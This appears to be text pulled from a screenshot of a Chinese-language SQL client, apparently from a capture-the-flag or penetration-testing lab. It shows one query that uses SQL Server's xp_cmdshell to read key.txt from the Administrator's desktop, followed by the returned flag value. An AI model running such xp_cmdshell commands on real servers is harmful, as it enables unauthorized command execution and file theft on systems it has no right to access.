 运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'type "C:\Documents and Settings\Administrator\桌面\key.txt"'
信息 结果1
output
key3:4d9d3q8v